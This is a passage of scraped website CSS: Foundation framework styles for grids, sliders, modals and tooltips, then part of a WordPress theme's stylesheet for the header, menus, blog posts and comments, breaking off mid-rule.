/* Nicolas Gallagher's micro clearfix */
.row, .clearfix { *zoom: 1; }
.row:before, .row:after, .clearfix:before, .clearfix:after { content: " "; display: table; }
.row:after, .clearfix:after { clear: both; }

/* Block Grids ---------------------- */
/* These are 2-up, 3-up, 4-up and 5-up ULs, suited
for repeating blocks of content. Add 'mobile' to
them to switch them just like the layout grid
(one item per line) on phones

For IE7/8 compatibility block-grid items need to be
the same height. You can optionally uncomment the
lines below to support arbitrary height, but know
that IE7/8 do not support :nth-child.
-------------------------------------------------- */
.block-grid { display: block; overflow: hidden; padding: 0; }
.block-grid > li { display: block; height: auto; float: left; }
.block-grid.one-up { margin: 0; }
.block-grid.one-up > li { width: 100%; padding: 0 0 15px; }
.block-grid.two-up { margin: 0 -15px; }
.block-grid.two-up > li { width: 50%; padding: 0 15px 15px; }
.block-grid.two-up > li:nth-child(2n+1) { clear: both; }
.block-grid.three-up { margin: 0 -12px; }
.block-grid.three-up > li { width: 33.33333%; padding: 0 12px 12px; }
.block-grid.three-up > li:nth-child(3n+1) { clear: both; }
.block-grid.four-up { margin: 0 -10px; }
.block-grid.four-up > li { width: 25%; padding: 0 10px 10px; }
.block-grid.four-up > li:nth-child(4n+1) { clear: both; }
.block-grid.five-up { margin: 0 -8px; }
.block-grid.five-up > li { width: 20%; padding: 0 8px 8px; }
.block-grid.five-up > li:nth-child(5n+1) { clear: both; }
.block-grid.six-up { margin: 0 -8px; }
.block-grid.six-up > li { width: 16.66667%; padding: 0 8px 8px; }
.block-grid.six-up > li:nth-child(6n+1) { clear: both; }
.block-grid.seven-up { margin: 0 -8px; }
.block-grid.seven-up > li { width: 14.28571%; padding: 0 8px 8px; }
.block-grid.seven-up > li:nth-child(7n+1) { clear: both; }
.block-grid.eight-up { margin: 0 -8px; }
.block-grid.eight-up > li { width: 12.5%; padding: 0 8px 8px; }
.block-grid.eight-up > li:nth-child(8n+1) { clear: both; }
.block-grid.nine-up { margin: 0 -8px; }
.block-grid.nine-up > li { width: 11.11111%; padding: 0 8px 8px; }
.block-grid.nine-up > li:nth-child(9n+1) { clear: both; }
.block-grid.ten-up { margin: 0 -8px; }
.block-grid.ten-up > li { width: 10%; padding: 0 8px 8px; }
.block-grid.ten-up > li:nth-child(10n+1) { clear: both; }
.block-grid.eleven-up { margin: 0 -8px; }
.block-grid.eleven-up > li { width: 9.09091%; padding: 0 8px 8px; }
.block-grid.eleven-up > li:nth-child(11n+1) { clear: both; }
.block-grid.twelve-up { margin: 0 -8px; }
.block-grid.twelve-up > li { width: 8.33333%; padding: 0 8px 8px; }
.block-grid.twelve-up > li:nth-child(12n+1) { clear: both; }

/* CSS for jQuery Orbit Plugin 1.4.0 Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php
*/
/* Container ---------------------- */
.orbit-wrapper { width: 1px; height: 1px; position: relative; }

.orbit { width: 1px; height: 1px; position: relative; overflow: hidden; margin-bottom: 17px; }
.orbit.with-bullets { margin-bottom: 40px; }
.orbit .orbit-slide { max-width: 100%; position: absolute; top: 0; left: 0; }
.orbit a.orbit-slide { border: none; line-height: 0; display: none; }
.orbit div.orbit-slide { width: 100%; height: 100%; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */
/* Timer ---------------------- */
.orbit-wrapper .timer { width: 40px; height: 40px; overflow: hidden; position: absolute; top: 10px; right: 10px; opacity: .6; cursor: pointer; z-index: 31; }
.orbit-wrapper span.rotator { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: -20px; background: url('../images/foundation/orbit/rotator-black.png') no-repeat; z-index: 3; }
.orbit-wrapper span.rotator.move { left: 0; }
.orbit-wrapper span.mask { display: block; width: 20px; height: 40px; position: absolute; top: 0; right: 0; z-index: 2; overflow: hidden; }
.orbit-wrapper span.mask.move { width: 40px; left: 0; background: url('../images/foundation/orbit/timer-black.png') repeat 0 0; }
.orbit-wrapper span.pause { display: block; width: 40px; height: 40px; position: absolute; top: 0; left: 0; background: url('../images/foundation/orbit/pause-black.png') no-repeat; z-index: 4; opacity: 0; }
.orbit-wrapper span.pause.active { background: url('../images/foundation/orbit/pause-black.png') no-repeat 0 -40px; }
.orbit-wrapper .timer:hover span.pause, .orbit-wrapper .timer:focus span.pause, .orbit-wrapper span.pause.active { opacity: 1; }

/* Captions ---------------------- */
.orbit-caption { display: none; font-family: inherit; }
.orbit-wrapper .orbit-caption { background: black; background: rgba(0, 0, 0, 0.6); z-index: 30; color: white; text-align: center; padding: 7px 0; font-size: 13px; position: absolute; right: 0; bottom: 0; width: 100%; }

/* Directional Nav ---------------------- */
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span { width: 39px; height: 50px; text-indent: -9999px; position: absolute; z-index: 30; top: 50%; margin-top: -25px; cursor: pointer; }
.orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow.png'); background-size: 100%; right: 0; }
.orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow.png'); background-size: 100%; left: 0; }

.lt-ie9 .orbit-wrapper .slider-nav span.right { background: url('../images/foundation/orbit/right-arrow-small.png'); }
.lt-ie9 .orbit-wrapper .slider-nav span.left { background: url('../images/foundation/orbit/left-arrow-small.png'); }

/* Bullet Nav ---------------------- */
ul.orbit-bullets { position: absolute; z-index: 30; list-style: none; bottom: -40px; left: 50%; margin-left: -50px; padding: 0; }
ul.orbit-bullets li { float: left; margin-left: 5px; cursor: pointer; color: #999999; text-indent: -9999px; background: url('../images/foundation/orbit/bullets.jpg') no-repeat 4px 0; width: 13px; height: 12px; overflow: hidden; }
ul.orbit-bullets li.active { color: #222222; background-position: -8px 0; }
ul.orbit-bullets li.has-thumb { background: none; width: 100px; height: 75px; }
ul.orbit-bullets li.active.has-thumb { background-position: 0 0; border-top: 2px solid black; }

/* Orbit Slide Counter */
.orbit-slide-counter { position: absolute; bottom: 0; z-index: 99; background: rgba(0, 0, 0, 0.7); color: white; padding: 5px; }

/* Fluid Layout ---------------------- */
.orbit img.fluid-placeholder { visibility: hidden; position: static; display: block; width: 100%; }

.orbit, .orbit-wrapper { width: 100% !important; }

/* Correct timer in IE */
.lt-ie9 .timer { display: none !important; }

.lt-ie9 .orbit-caption { background: black; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000,endColorstr=#99000000); zoom: 1; }

@media only screen and (max-width: 767px) { .orbit.orbit-stack-on-small img.fluid-placeholder { visibility: visible; }
  .orbit.orbit-stack-on-small .orbit-slide { position: static; margin-bottom: 10px; } }
/* CSS for jQuery Reveal Plugin Maintained for Foundation. foundation.zurb.com Free to use under the MIT license. http://www.opensource.org/licenses/mit-license.php */
/* Reveal Modals ---------------------- */
.reveal-modal-bg { position: fixed; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, 0.45); z-index: 40; display: none; top: 0; left: 0; }

.reveal-modal { background: #fff; visibility: hidden; display: none; top: 100px; left: 50%; margin-left: -20px; width: 520px; position: absolute; z-index: 41; padding: 30px; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
.reveal-modal .close-reveal-modal:not(.button) { font-size: 22px; font-size: 2.2rem; line-height: .5; position: absolute; top: 8px; right: 11px; color: #aaa; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.6); font-weight: bold; cursor: pointer; }
.reveal-modal.small { width: 30%; margin-left: -15%; }
.reveal-modal.medium { width: 40%; margin-left: -20%; }
.reveal-modal.large { width: 60%; margin-left: -30%; }
.reveal-modal.xlarge { width: 70%; margin-left: -35%; }
.reveal-modal.expand { width: 90%; margin-left: -45%; }
.reveal-modal .row { min-width: 0; margin-bottom: 10px; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }


.clearing-blackout { background: black; background: rgba(0, 0, 0, 0.8); position: fixed; width: 100%; height: 100%; top: 0; left: 0; z-index: 999; }
.clearing-blackout .clearing-close { display: block; }

.clearing-container { position: relative; z-index: 999; height: 100%; overflow: hidden; }

.visible-img { height: 75%; position: relative; }
.visible-img img { position: absolute; left: 50%; top: 50%; margin-left: -50%; max-height: 100%; max-width: 100%; }
.visible-img .clearing-caption { color: white; margin-bottom: 0; text-align: center; position: absolute; bottom: 0; background: black; background: rgba(0, 0, 0, 0.7); width: 100%; padding: 10px 100px; }

.clearing-close { z-index: 999; position: absolute; top: 10px; right: 20px; font-size: 30px; line-height: 1; color: white; display: none; }
.clearing-close:hover, .clearing-close:focus { color: #ccc; }

.clearing-main-left, .clearing-main-right { position: absolute; top: 50%; margin-top: -16px; }

.clearing-main-left.disabled, .clearing-main-right.disabled { opacity: 0.5; }

.clearing-main-left:active, .clearing-main-right:active { margin-top: -15px; }

.clearing-main-left { left: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }

.clearing-main-right { right: 10px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; }

ul[data-clearing].block-grid.three-up > li:nth-child(3n+1) { clear: none; }

ul[data-clearing] li { cursor: pointer; display: block; }
ul[data-clearing] li.clearing-feature ~ li { display: none; }

.clearing-assembled .clearing-container .carousel { background: black; background: rgba(0, 0, 0, 0.75); height: 150px; margin-top: 5px; }
.clearing-assembled .clearing-container .visible-img { background: black; background: rgba(0, 0, 0, 0.75); overflow: hidden; }
.clearing-assembled .clearing-container ul[data-clearing] { z-index: 999; width: 200%; height: 100%; margin-left: 0; position: relative; left: 0; }
.clearing-assembled .clearing-container ul[data-clearing] li { display: block; width: 175px; height: inherit; padding: 0; float: left; overflow: hidden; background: #222; margin-right: 1px; position: relative; }
.clearing-assembled .clearing-container ul[data-clearing] li.fix-height img { min-height: 100%; height: 100%; max-width: none; }
.clearing-assembled .clearing-container ul[data-clearing] li img { cursor: pointer !important; min-width: 100% !important; }
.clearing-assembled .clearing-container ul[data-clearing] li.visible { border-top: 4px solid white; }

/* Overrides clear:both; when using block-grid with Clearing. Also overrided .th styling when Clearing is open */
ul.block-grid[data-clearing] { overflow: visible; }

.clearing-blackout ul.block-grid[data-clearing].two-up > li:nth-child(2n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].three-up > li:nth-child(3n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].four-up > li:nth-child(4n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].five-up > li:nth-child(5n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].six-up > li:nth-child(6n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].seven-up > li:nth-child(7n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eight-up > li:nth-child(8n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].nine-up > li:nth-child(9n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].ten-up > li:nth-child(10n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].eleven-up > li:nth-child(11n+1) { clear: none; }
.clearing-blackout ul.block-grid[data-clearing].twelve-up > li:nth-child(12n+1) { clear: none; }
.clearing-blackout .th img { border: none; -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
.clearing-blackout:hover img, .clearing-blackout:focus img { -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); box-shadow: 0 0 0 0 rgba(0, 0, 0, 0); }


/*
additional styling
*/

.padding-top-90 {
    padding-top: 90px;
}
.padding-top-90 h6 {
    color: inherit;
}
.near-footer {
    position: relative;
    margin-bottom: -50px;
    padding-bottom: 40px;
}
.padding-top-53 {
    padding-top: 53px;
}
.padding-top-34 {
    padding-top: 34px;
}
#header .header-wrap.fixed #logo .for-panel {
    top: -15px;
    position: relative;
}

.page-template-page-contacts-php .mvb_container > section {
    border: none;
}
.page-template-page-contacts-php .team_member_box .avatar {
    margin-bottom: 25px;
    float: left;
    margin-right: 20px;
}
.page-id-3365 .mvb_container, .page-id-902 .mvb_container
{border-top: 1px solid #EAEAEA;}

.to-bottom-attached {
    position: relative; bottom: -47px;
}

.promo-row h2 {
    font-size: 21px;
    margin-bottom: 10px !important;
}


.tooltip {
    display: none;
    background: #000;
    background: rgba(0, 0, 0, 0.85);
    position: absolute;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    padding: 5px 15px;
    z-index: 999;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    line-height: normal
}

.tooltip > .nub {
    display: block;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent #000 transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent;
    position: absolute;
    top: -10px;
    left: 10px
}

.tooltip.tip-override > .nub {
    border-color: transparent transparent #000 transparent !important;
    border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent !important;
    top: -10px !important
}

.tooltip.tip-top > .nub, .tooltip.tip-centered-top > .nub {
    border-color: #000 transparent transparent transparent;
    border-color: rgba(0, 0, 0, 0.85) transparent transparent transparent;
    top: auto;
    bottom: -10px
}

.tooltip.tip-left, .tooltip.tip-right {
    float: none !important
}

.tooltip.tip-left > .nub {
    border-color: transparent transparent transparent #000;
    border-color: transparent transparent transparent rgba(0, 0, 0, 0.85);
    right: -10px;
    left: auto
}

.tooltip.tip-right > .nub {
    border-color: transparent #000 transparent transparent;
    border-color: transparent rgba(0, 0, 0, 0.85) transparent transparent;
    right: auto;
    left: -10px
}

.tooltip.noradius {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0
}

.has-tip {cursor: pointer}

.twitter_box a{
    color: #fff;
}
.twitter_box a:hover{
    color: #ff6565;
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/app.css
body_size: 21992
content:
/* -----------------------------------------
   Header
----------------------------------------- */
#logo {
	float: left;
	padding: 75px 0 0; }

#header .header-wrap #logo .for-panel {
	max-height: 100%;
	-webkit-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
	display: none; }
#header .header-wrap.fixed {
	/* Initially we don't want any height, and we want the contents to be hidden */
	height: 55px;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	background: #fff; }
#header .header-wrap.fixed .menu-tile {
	opacity: 0;
	display: none; }
#header .header-wrap.fixed .main-menu-item {
	width: auto;
    margin-left: 30px;
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in; }
#header .header-wrap.fixed .tiled-menu {
	padding-top: 10px; }
#header .header-wrap.fixed #logo {
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in;
	padding-top: 0; }
#header .header-wrap.fixed #logo img {
	display: none; }
#header .header-wrap.fixed #logo .for-panel {
	display: block;
	max-height: 40px;
	margin-top: 20px; }

body.admin-bar #header .header-wrap.fixed {
	top: 28px; }

@-webkit-keyframes fadeInFromNone {
	0% {
		display: none;
		opacity: 0; }

	1% {
		display: block;
		opacity: 0; }

	100% {
		display: block;
		opacity: 1; } }

/* -----------------------------------------
   Top Panel
----------------------------------------- */
#top-panel {
	position: relative;
	height: 40px;
	margin-top: 13px;
	padding: 5px 10px 0 10px;
	background: whitesmoke; }

#top-panel .login-header {
	position: relative; }
#top-panel .login-header .avatar {
	width: 31px;
	height: 31px;
	text-align: center;
	background: #ff6565; }
#top-panel .login-header .avatar i {
	color: #fff;
	font-size: 18px;
	line-height: 31px; }
#top-panel .login-header .links {
	position: absolute;
	left: 0;
	top: 48px;
	font-size: 12px;
	z-index: 100;
	width: 150px; }
#top-panel .login-header .links a {
	color: inherit;
	border-bottom: 1px dotted; }
#top-panel > div {
	float: left; }
#top-panel .top-info {
	width: 272px;
	padding: 9px  20px 0 20px;
	font-size: 12px; }
#top-panel .searchform {
	width: 220px; }
#top-panel .delim {
	height: 8px; }
#top-panel .head-soc-icons {
	float: right;
	padding-top: 3px; }
#top-panel .head-soc-icons span {
	position: relative;
	top: 1px; }

/* -----------------------------------------
   Top menu
----------------------------------------- */
.tiled-menu {
	list-style: none;
	list-style-image: none;
	padding: 20px 0 10px 0;
	position: relative;
	float: right;
	min-height: 172px; }
.tiled-menu > .menu-item {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-left: 40px;
	position: relative; }
.tiled-menu > .menu-item > a {
	color: inherit; }
.tiled-menu.no-customizer {
	padding-top: 80px; }

.fixed .tiled-menu {
	min-height: 0; }

.main-menu-item {
	margin-left: 3px;
	float: left;
	position: relative;
	width: 115px; }

.widget .main-menu-item {
	margin-bottom: 4px; }

.main-menu-item a {
	color: inherit; }
.main-menu-item.has-submenu .item-title:after {
	content: "";
	margin-left: 10px;
	display: inline-block;
	position: relative;
	top: -1px;
	width: 7px;
	height: 4px;
	background: url("../img/drop-pipt-icon.gif") right center; }

.menu-tile {
	display: block;
	position: relative;
	z-index: 1;
	height: 115px;
	width: 100%;
	text-decoration: none;
	background-color: #FFAA31;
	background-position: center;
	background-repeat: no-repeat;
	-moz-transform: scale(1);
	/* Firefox */
	-webkit-transform: scale(1);
	/* Safari and Chrome */
	-o-transform: scale(1);
	/* Opera */
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	/* Firefox */
	-webkit-transform: scale(1.05);
	/* Safari and Chrome */
	-o-transform: scale(1.05);
	/* Opera */
	-ms-transform: scale(1.05);
	transform: scale(1.05); }

.style-metro .item-title {
	position: absolute;
	top: 0;
	left: 10px;
	z-index: 100;
	color: #fff;
	}
.tile-icon {
	position: absolute;
	font-size: 45px;
	text-align: center;
	top: 50%;
	margin-top: -38px;
	width: 100%;
	color: #fff; }

/*---Second level----*/
.tiled-menu .sub-menu {
	display: none;
	list-style: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	margin: 0;
	min-width: 200px;
	border-radius: 2px; }

.tiled-menu > .menu-item:hover .sub-menu {display: block;}

.tiled-menu .sub-menu li {
	display: block;
	background: #323c3f;
	background: rgba(50, 60, 63, 0.9);
	position: relative;
	border-bottom: 1px solid #42555A; }

.tiled-menu ul li:last-child {
	border-bottom: none; }
.tiled-menu .sub-menu li.has-submenu > a:after {
	content: "";
	right: 10px;
	display: inline-block;
	position: absolute;
	top: 40%;
	width: 4px;
	height: 7px;
	background: url("../img/drop-pipt-right.gif"); }


.tiled-menu .sub-menu:hover {
	overflow: visible; }

.tiled-menu .sub-menu a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 42px;
	height: 42px;
	padding: 0 28px;
	display: block;
	white-space: nowrap;
	opacity: .9; }

.tiled-menu .sub-menu a:hover {
	background: #475458;
	border-left: 2px solid #d2dee4;
	text-indent: -2px; }

.tiled-menu .sub-menu > li > ul {
	visibility: hidden;
	display: none;
	left: 100%;
	top: 0;
	padding-left: 2px; }

.tiled-menu .sub-menu > li:hover > ul {
	display: block;
	visibility: visible; }



/* -----------------------------------------
   Layout settings
----------------------------------------- */
#layout {
	margin: 50px 0; }

.boxed_lay {
	max-width: 1220px;
	margin: 0 auto 20px;
	box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2); }

#layout.no-title {
	margin-top: 0px;
	margin-bottom: 0px; }

.contacts-text .mvb_t_row, #layout.magazine .mvb_t_row {
	padding: 0; }

#layout.magazine {
	margin-top: 30px; }
#layout.magazine .mvb_container > section {
	border-bottom: none;
	margin-bottom: 35px;
	padding: 0; }

#layout.single-folio {
	margin-top: 30px; }

.page-template-page-contacts-php #layout {
	margin-top: 35px; }

body > iframe {
	display: none; }

.mvb_container > section {
	border-bottom: 1px solid #eaeaea; }

.row.no-padding {
	padding: 0; }

.row.extra-small-padding {
	padding: 10px 0; }

.row.small-padding {
	padding: 25px 0; }

.row.medium-padding, .mvb_t_row {
	padding: 45px 0; }

.row.more-medium-padding {
	padding: 60px 0 50px 0; }

.row.large-padding {
	padding: 85px 0 50px; }

.mvb_container section.row-wrapper:last-child {
	border-bottom: none; }

/* -----------------------------------------
   Blog and sidebar layouts
----------------------------------------- */
.blog-section.sidebar-both,
.blog-section.sidebar-right2 {
	width: 75%;
	float: left; }

.blog-section.sidebar-both2 {
	width: 66.66%;
	float: left; }

.blog-section.sidebar-both2 #main-content {
	float: right;
	width: 50%; }

.blog-section.sidebar-both2 #left-sidebar {
	width: 50%; }

.blog-section.sidebar-left2 {
	width: 75%;
	float: right; }

.sidebar-both #left-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-both #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-right2 #left-sidebar.three {
	width: 33.3%;
	float: right; }

.sidebar-right2 #main-content.six {
	width: 66.6%;
	float: left; }

.sidebar-left2 #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-left2 #right-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-left #main-content.nine {
	float: right; }

.sidebar-left #left-sidebar.three {
	float: left; }

/* -----------------------------------------
   Article thumb styling
----------------------------------------- */
article .entry-thumb, .single-post article.post .entry-thumb {
	position: relative;
	margin-bottom: 17px;
}

.single-post .byline.author.vcard {display: none;}

article .entry-thumb .comments-link {
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 101, 101, 0.7);
	color: #fff;
	padding: 11px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
article .entry-thumb .comments-link:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -7px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 7px 7px 0 0;
	border-color: rgba(255, 101, 101, 0.7) transparent transparent transparent; }
article .entry-thumb .comments-link:hover {
	background: #ff6565; }
article .entry-thumb .comments-link:hover:before {
	border-color: #ff6565 transparent transparent transparent; }
article .entry-thumb .comments-link a {
	color: inherit; }

.post-media {
	margin-bottom: 20px; }

article .entry-thumb img,
.slide-post.orbit img {
	min-width: 100%;
	display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post-sharrre .box{
    background: rgba(255, 101, 101, 0.7);
    color: #fff;
    padding: 0 55px 0 10px;
    font-size: 12px;
    line-height: 30px;
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    height:30px;
    display:inline-block;
    position: absolute;
    right: 0;
    top: 0;
    overflow:hidden;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.post-sharrre .left{
    display:block;
    white-space:nowrap;
    color:#ffffff;
    line-height: 30px;
    -webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}
.post-sharrre .middle{
    position:absolute;
    top:0;
    bottom: 0;
    right:30px;
    width:0;
    color:#fff;
    white-space:nowrap;
    text-align:left;
    overflow:hidden;
    -webkit-transition:width 0.3s linear;
    -moz-transition:width 0.3s linear;
    -o-transition:width 0.3s linear;
    transition:width 0.3s linear;
}
.post-sharrre .middle a{
    color:#fff;
    display: block;
    text-align:center;
    float:left;
    line-height: 30px;
    padding: 1px 8px;
    font-size: 11px;
}
.post-sharrre .right{
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:45px;
    line-height: 30px;
    text-align:center;
}
.post-sharrre .box:hover{
    padding-right:130px;
}
.post-sharrre .middle a:hover{
    text-decoration:none;
}
.post-sharrre .box:hover .middle{
    width:90px;
}


/* -----------------------------------------
   Posts / blog styling
----------------------------------------- */
article time {
	display: inline; }
article .date {
	width: 80px;
	height: 80px;
	display: block;
	background: #c2d1d9;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: center;
	float: left;
	margin-right: 20px; }
article .date .day {
	display: block;
	font-size: 34px;
	line-height: 1.2;
	padding-top: 8px;
	font-weight: 600; }
article .date .month {
	font-size: 14px; }

.horizontal .date {
	float: none;
	margin-bottom: 20px; }

article.post {
	position: relative;
	margin-bottom: 55px;
	padding-bottom: 35px;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4); }
article.post h3.entry-title {
	font-weight: 600;
	margin-bottom: 5px; }
article.post h3.entry-title a {
	color: inherit;
}
article.post h3.entry-title a:hover {
	color: #ff6565; }
article.post .entry-content {
	margin-top: 20px;
	overflow: hidden; }

article.post .entry-content .flex-video {
	margin-bottom: 20px; }
article.post .post-format {
	clear: left;
	float: left;
	margin-right: 20px;
	width: 79px;
	height: 50px;
	font-size: 32px;
	line-height: 55px;
	text-align: center;
	color: #7f878a;
	box-shadow: 1px 0 rgba(194, 209, 217, 0.6); }
article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
article.post:hover .link-read-more {
	opacity: 1; }

/* -----------------------------------------
   Opened post
----------------------------------------- */
.post-social {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: center; }
.post-social .count {
	margin-top: 18px;
}
.post-social .count .fb-like{
	position: relative;
    z-index: 10;
}

h1.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 600; }

h2.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

h3 {
    margin-bottom: 14px;
}

article.post .post-format.clearfix {
	margin-bottom: 20px; }

.about-author {
	padding: 5px 0 25px; }

.author-photo {
	float: left;
	margin: 0 24px 10px 0; }

.author-photo img {
	border-bottom: 3px solid #ff6565; }

.author-description > h4 {
	font-weight: 700;
	position: relative;
	top: -4px;
	margin-bottom: 4px; }

.author-description > h4 a {
	color: inherit; }

.author-description > h4 span {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #4f5559;
	height: 20px;
	line-height: 1.8em;
	position: relative; }

.share-icons {
	padding: 10px 0 20px; }

.share-icons a {
	font-size: 14px;
	margin-right: 10px;
	color: #d2d2d2; }

.share-icons a:hover {
	color: #ff6565; }

article.post .entry-title {
	font-family: "Segoe ui semibold", 'Source Sans pro', "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-meta.dopinfo {
	font-size: 12px;
}

/* -----------------------------------------
   Comments section
----------------------------------------- */
#comments {
	margin-bottom: 55px; }

#comments > h3,
#respond > h3 {
	font-size: 23px;
	font-weight: 400; }

.commentlist {
	margin: 0; }

.commentlist li {
	list-style: none;
	margin-bottom: 30px; }

.commentlist ul.children {
	margin-top: 30px;
	margin-left: 100px; }

.comment .ovh {
	padding-left: 20px; }

.comment .avatar-box {
	float: left;
	position: relative; }

.comment .avatar-box:after {
	content: "";
	position: absolute;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 10px 10px 0;
	border-color: transparent #ffffff transparent transparent;
	top: 50%;
	margin-top: -5px;
	right: 0; }

.comment-author {
	font-size: 12px; }

.comment-author .fn {
	font-style: normal;
	padding-bottom: 0; }

.comment-author .dop-link {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 25px;
	line-height: 1.8em;
	position: relative; }
.comment-author .dop-link a {
	color: #4f5559;
	margin-right: 10px; }

.comment-content p {
	margin: 0; }

#respond h3,
#comments h3 {
	margin-bottom: 25px;
	padding-bottom: 20px; }

#comments h3 span {
	color: #ff6565; }

#commentform {
	padding-bottom: 15px; }

/* -----------------------------------------
   Twitter row
----------------------------------------- */
.twitter-row {
	position: relative;
	min-height: 68px; }

.twitter-row a {
	font-style: italic; }
.twitter-row .icon {
	width: 68px;
	height: 68px;
	text-align: center;
	float: left;
	text-align: center;
	background-color: #36bae2; }
.twitter-row .icon i {
	color: #fff;
	font-size: 26px;
	line-height: 68px;
	position: relative; }
.twitter-row .twitter-item {
	color: #ffffff;
	display: none; }
.twitter-row .twitter-item .date {
	font-size: 14px;
	color: #a7b1b7;
	font-style: italic; }
.twitter-row .foot-tw-viewport .twitter-item {
	display: block;
	min-height: 60px; }

.tw-slider {
	padding: 15px 0 0 105px; }

.foot-tw-direction-nav {
	position: absolute;
	right: 0;
